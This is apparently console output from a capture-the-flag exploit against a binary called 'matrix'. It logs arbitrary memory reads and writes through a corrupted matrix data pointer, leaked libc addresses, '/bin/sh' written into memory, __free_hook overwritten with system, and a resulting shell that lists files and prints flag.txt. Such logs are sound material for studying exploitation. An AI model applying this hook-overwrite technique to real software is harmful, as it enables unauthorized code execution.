 Writing over data pointer for matrix 0, to read/write from libc.
read_address: sending: get 10 3363 1274
Matrix[3363][1274] =
    read address: 0x8af50a8
read_address: sending: get 10 3642 6796
Enter command: Matrix[3642][6796] =
    read address: 0x0
In write_to_address: m_data = 0x0
   and address = 0x8af5010
   and dest_integer = 0xf7533000
    Input to address_to_row_col: address = 0x8af5010
Writing /bin/sh\n to matrix 1 data pointer.
Writing system address to __free_hook@GLIBC.
read_address: sending: get 10 3363 1264
Matrix[3363][1264] =
    read address: 0x8af5008
read_address: sending: get 10 3642 6756
Enter command: Matrix[3642][6756] =
    read address: 0xf7533000
In write_to_address: m_data = 0xf7533000
   and address = 0xf76dd8b8
   and dest_integer = 0xf75713e0
    Input to address_to_row_col: address = 0x1aa8b8
Sending destroy command.
[*] Switching to interactive mode
Successfully set matrix[43][6782] = -4.36229272e+33
Enter command: $ ls
flag.txt
matrix
xinetd_wrapper.sh
$ whoami
deeper-into-the-matrix_9
$ cat flag.txt
22ab065390383ac4e06591504829d53d
$